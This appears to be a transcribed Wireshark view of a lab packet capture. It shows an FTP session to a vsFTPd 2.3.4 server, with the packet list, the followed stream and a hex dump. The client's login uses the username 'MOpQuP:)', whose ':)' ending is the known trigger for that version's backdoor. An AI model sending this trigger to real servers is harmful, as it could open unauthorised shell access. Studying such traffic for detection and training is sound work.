 vsftpd_backdoor (2).pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
tcp.stream eq 1003
No. Time Source Destination Protocol Length Info
2026 8.963032 10.10.10.12 192.168.30.11 TCP 74 41381 → 21 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=843038723 TSecr=0 WS=128
2027 8.963227 192.168.30.11 10.10.10.12 TCP 74 21 → 41381 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460 SACK_PERM=1 TSval=20429 TSecr=843038723
2028 8.963451 10.10.10.12 192.168.30.11 TCP 66 41381 → 21 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=843038724 TSecr=20429
2029 9.058630 192.168.30.11 10.10.10.12 FTP 86 Response: 220 (vsFTPd 2.3.4)
2030 9.059451 10.10.10.12 192.168.30.11 TCP 66 41381 → 21 [ACK] Seq=1 Ack=21 Win=64256 Len=0 TSval=843038819 TSecr=20438
2031 9.063761 10.10.10.12 192.168.30.11 FTP 81 Request: USER MOpQuP:)
2032 9.064327 192.168.30.11 10.10.10.12 TCP 66 21 → 41381 [ACK] Seq=21 Ack=16 Win=5888 Len=0 TSval=20439 TSecr=843038824
2033 9.064503 192.168.30.11 10.10.10.12 FTP 100 Response: 331 Please specify the password.
2034 9.065021 10.10.10.12 192.168.30.11 TCP 66 41381 → 21 [ACK] Seq=16 Ack=55 Win=64256 Len=0 TSval=843038825 TSecr=20439
2035 9.067079 10.10.10.12 192.168.30.11 FTP 75 Request: PASS QZ
2044 9.102557 192.168.30.11 10.10.10.12 TCP 66 21 → 41381 [ACK] Seq=55 Ack=25 Win=5888 Len=0 TSval=20443 TSecr=843038827
2050 12.916064 10.10.10.12 192.168.30.11 TCP 66 41381 → 21 [FIN, ACK] Seq=25 Ack=55 Win=64256 Len=0 TSval=843042676 TSecr=20443
2051 12.951654 192.168.30.11 10.10.10.12 TCP 66 21 → 41381 [ACK] Seq=55 Ack=26 Win=5888 Len=0 TSval=20828 TSecr=843042676
Wireshark · Follow TCP Stream (tcp.stream eq 1003) · vsftpd_backd...
220 (vsFTPd 2.3.4)
USER MOpQuP:)
331 Please specify the password.
PASS QZ
2 client pkts, 2 server pkts, 3 turns.
Entire conversation (78 bytes) Show data as ASCII Stream 1003
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help
Frame 2029: 86 bytes on wire (688 bits), 86 bytes captured (688 bits)
Ethernet II, Src: VMware_f2:dc:09 (00:0c:29:f2:dc:09), Dst: VMware_79:e0:ba (00:0c:29:79:e0:ba)
Internet Protocol Version 4, Src: 192.168.30.11, Dst: 10.10.10.12
Transmission Control Protocol, Src Port: 21, Dst Port: 41381, Seq: 1, Ack: 1, Len: 20
File Transfer Protocol (FTP)
220 (vsFTPd 2.3.4)\r\n
Response code: Service ready for new user (220)
Response arg: (vsFTPd 2.3.4)
[Current working directory: ]
0000 00 0c 29 79 e0 ba 00 0c 29 f2 dc 09 08 00 45 00 ··)y···· )·····E·
0010 00 48 ae 76 40 00 40 06 99 70 c0 a8 1e 0b 0a 0a ·H·v@·@· ·p······
0020 0a 0c 00 15 a1 a5 b0 2f e1 bb ba f7 a1 f0 80 18 ·······/ ········
0030 00 2e 53 f2 00 00 01 01 08 0a 00 00 4f d6 32 3f ·.S····· ····O·2?
0040 c0 04 32 32 30 20 28 76 73 46 54 50 64 20 32 2e ··220 (v sFTPd 2.
0050 33 2e 34 29 0d 0a 3.4)··